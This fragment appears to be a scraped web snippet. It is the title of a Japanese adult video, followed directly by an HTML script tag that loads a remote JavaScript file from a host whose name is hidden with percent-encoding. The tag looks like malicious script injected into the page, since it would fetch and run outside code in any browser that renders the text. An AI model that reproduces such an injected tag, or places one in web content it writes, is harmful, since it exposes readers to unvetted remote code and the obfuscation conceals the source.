 一本道041913-573小悪魔属性全開放 Maika<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
